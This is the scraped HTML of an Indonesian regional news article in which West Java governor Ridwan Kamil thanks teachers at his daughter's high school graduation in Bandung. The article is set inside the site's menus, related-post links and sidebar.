<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/">Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							17 Juni 2022 - 03:50 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 220 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/"><img src="https://www.beritain.id/wp-content/themes/raylight-master/image/blank.png" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id</strong> &#8211; Gubernur Jawa Barat Ridwan Kamil menghadiri prosesi wisuda putrinya, Camillia Laetitia Azzahra alias Zara, Kamis (16/6/2022) di SMA Negeri 3 Kota Bandung.Kang Emil, sapaan akrab Ridwan Kamil, hadir sebagai perwakilan orang tua, bersama istrinya, Atalia Praratya Ridwan Kamil. Mereka menyaksikan parade kelulusan sampai selesai.</p>
<p>&nbsp;</p>
<p>Kang Emil selaku perwakilan orang tua menyampaikan terima kasih kepada para pengajar yang telah mendidik mereka seefektif mungkin. Lebih lanjut, ia menyatakan bahwa instruktur memainkan peran penting sebagai orang tua di sekolah.</p>
<p>&nbsp;</p>
<p>&#8220;Atas nama orang tua (murid), kami menghaturkan terima kasih kepada guru-guru yang telah mendidik anak-anak kami selama tiga tahun di kampus istimewa ini. Guru adalah pengganti orang tua di rumah, kami pengganti guru di sekolah,&#8221; kata Kang Emil.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&nbsp;</p>
<p>Oleh karena itu, Kang Emil menyatakan bahwa untuk mengajarkan pendidikan karakter, pengajar harus mampu tidak hanya belajar tetapi juga menunjukkan kepedulian yang tulus kepada siswa.</p>
<p>&nbsp;</p>
<p>&#8220;Sediakan waktu berkualitas dengan anak-anak melalui cara yang kreatif. Seperti momen ini, supaya ingat dan mereka bangga bapak/ibu-nya yang selalu hadir pada saat momen seperti ini,&#8221; katanya.  Kang Emil menyarankan orang tua untuk menghabiskan waktu sebanyak mungkin dengan anak-anak mereka selama upacara kelulusan. Anak-anak akan merasa senang karena orang tua mereka selalu ada di acara-acara besar untuk mereka dengan cara ini. Kepada para murid yang lulus, Kang Emil mengajak agar menjadi generasi yang tidak hanya cerdas, tetapi juga memiliki budi pekerti dan sopan santun dalam berperilaku.</p>
<p>&nbsp;        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35668">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Ilmu memang berguna, tapi budi luhur yang utama, hari ini ada anak-anak yang pintar tapi akhlaknya jauh dari keilmuan. Makanya yang didulukan itu adabnya, sopan santunnya, baru pintarnya. Buat apa pintar, tapi merendahkan sesama manusia,&#8221; ucap Kang Emil.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35652">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya&url=https://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Ridwan Kamil Berterima Kasih Kepada Gurunya Saat Menghadiri Prosesi Wisuda Putrinya%0Ahttps://www.beritain.id/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ridwan-kamil-berterima-kasih-kepada-gurunya-saat-menghadiri-prosesi-wisuda-putrinya/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8171bf2aa0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="88ef8a2e38c7ded980081d3f-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35672" class="post-related post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-related post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35652" class="post-related post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/perkuat-keselamatan-transportasi-jasa-raharja-kanwil-jawa-barat-dukung-pemeriksaan-kelaikan-dan-administrasi-kendaraan-di-sumedang-bersama-stakeholders/">Perkuat Keselamatan Transportasi, Jasa Raharja Kanwil Jawa Barat Dukung Pemeriksaan Kelaikan dan Administrasi Kendaraan di Sumedang Bersama Stakeholders</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-cabang-tasikmalaya-gelar-pelatihan-pertolongan-pertama-gawat-darurat-di-kelurahan-sukamanah/">Jasa Raharja Cabang Tasikmalaya Gelar Pelatihan Pertolongan Pertama Gawat Darurat di Kelurahan Sukamanah</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-gerak-cepat-pastikan-jaminan-bagi-korban-kecelakaan-kereta-api-dan-minibus-di-tebing-tinggi-sumatra-utara/">Jasa Raharja Gerak Cepat Pastikan Jaminan bagi Korban Kecelakaan Kereta Api dan Minibus di Tebing Tinggi, Sumatra Utara</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-kualitas-pelayanan-korban-kecelakaan-pt-jasa-raharja-bersama-stakeholder-hadiri-audiensi-dprd-kota-tasikmalaya/">Tingkatkan Kualitas Pelayanan Korban Kecelakaan, PT Jasa Raharja Bersama Stakeholder Hadiri Audiensi DPRD Kota Tasikmalaya</a>
									</li>
											<li>
					<a href="https://www.beritain.id/optimalkan-pelayanan-tim-pembina-samsat-kabupaten-bekasi-luncurkan-samsat-night/">Optimalkan Pelayanan, Tim Pembina Samsat Kabupaten Bekasi Luncurkan Samsat Night</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

